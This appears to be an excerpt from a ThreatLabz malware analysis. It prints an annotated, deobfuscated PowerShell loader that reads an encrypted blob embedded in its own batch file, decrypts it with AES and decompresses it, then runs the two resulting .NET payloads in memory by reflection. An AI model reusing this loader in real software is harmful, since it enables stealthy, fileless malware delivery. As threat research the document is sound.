 call "zoo1.bat.exe"
$wkmy=eJ 'FromBase64String'; Base64 encoded
$Hxpw=eJ 'CreateDecryptor';
$eLcZ=eJ 'Load';
$tRzl=eJ 'TransformFinalBlock';
$hPkA=eJ 'ChangeExtension';
$Kpbi=eJ 'Invoke';
$ICyj=eJ 'GetCurrentProcess';
$Afpz=eJ 'Split';
$Zbrc=eJ 'EntryPoint';
$vhNw=eJ 'ReadAllText';
function jmPAl($suOYU,$rWJid,$LlygJ)
{$cZeQL=[System.Security.Cryptography.Aes]::Create();
$cZeQL.Mode=[System.Security.Cryptography.CipherMode]::CBC;
$cZeQL.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
$cZeQL.Key=[System.Convert]::$wkmy($rWJid); Aes Key stored as 2nd index
$cZeQL.IV=[System.Convert]::$wkmy($LlygJ); Aes IV stored as 3rd index
$CgHhV=$cZeQL.$Hxpw();
$tSQRS=$CgHhV.$tRzl($suOYU,0,$suOYU.Length);
$CgHhV.Dispose();$cZeQL.Dispose();$tSQRS;}
Gzip encoded
function oxlze($suOYU){
$EtogX=New-Object System.IO.MemoryStream(,$suOYU);
$vIsgu=New-Object System.IO.MemoryStream;
$PxMoK=New-Object System.IO.Compression.GZipStream($EtogX,[IO.Compression.CompressionMode]::Decompress);
$PxMoK.CopyTo($vIsgu);$PxMoK.Dispose();$EtogX.Dispose();$vIsgu.Dispose();$vIsgu.ToArray();}
Split blob using '\'
function vXyZR($suOYU,$rWJid)
{[System.Reflection.Assembly]::$eLcZ([byte[]]$suOYU).$Zbrc.$Kpbi($null,$rWJid);}
$XWnrc=[System.IO.File]::$vhNw([System.IO.Path]::$hPkA([System.Diagnostics.Process]::$ICyj().MainModule.FileName, $null)).$Afpz([Environment]::NewLine);
$IVNMS = $XWnrc[0].Substring(2).$Afpz('\');
$Zsyor=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[0])) $IVNMS[2] $IVNMS[3]);
$nDGxz=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[1])) $IVNMS[2] $IVNMS[3]);
vXyZR $nDGxz $null;vXyZR $Zsyor $null;
© 2023 ThreatLabz